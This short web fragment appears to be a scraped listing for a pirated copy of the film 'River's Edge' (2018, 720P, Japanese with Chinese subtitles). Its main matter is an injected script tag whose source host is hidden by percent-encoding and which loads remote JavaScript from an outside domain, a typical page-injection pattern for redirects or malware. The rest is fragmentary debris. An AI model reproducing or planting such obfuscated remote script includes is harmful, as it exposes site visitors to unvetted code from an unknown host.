 河畔RiversEdge2018BD720P日语中字<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>